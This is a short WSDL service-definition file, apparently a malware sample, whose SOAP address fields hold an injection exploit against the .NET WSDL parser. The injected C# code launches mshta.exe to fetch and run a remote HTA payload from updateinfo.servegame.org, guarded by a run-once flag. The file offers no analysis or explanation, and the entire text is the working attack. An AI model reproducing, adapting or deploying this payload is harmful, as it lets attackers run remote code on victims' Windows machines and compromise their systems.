 <definitions
xmlns="http://schemas.xmlsoap.org/wsdl/"
xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:suds="http://www.w3.org/2000/wsdl/suds"
xmlns:tns="http://schemas.microsoft.com/clr/ns/System"
xmlns:ns0="http://schemas.microsoft.com/clr/nsassem/Logo/Logo">
<portType name="PortType"/>
<binding name="Binding" type="tns:PortType">
<soap:binding style="rpc" transport="http://schemas.xmlsoap.org/soap/http"/>
<suds:class type="ns0:Image" rootType="MarshalByRefObject"></suds:class>
</binding>
<service name="Service">
<port name="Port" binding="tns:Binding">
<soap:address location="http://updateinfo.servegame.org?C:\Windows\System32\mshta.exe?http://
updateinfo.servegame.org/ding1/ding1.hta"/>
<soap:address location=";
if (System.AppDomain.CurrentDomain.GetData(_url.Split('?')[0]) == null) {
System.Diagnostics.Process.Start(_url.Split('?')[1], _url.Split('?')[2]);
System.AppDomain.CurrentDomain.SetData(_url.Split('?')[0], true);
} //"/>
</port>
</service>
</definitions>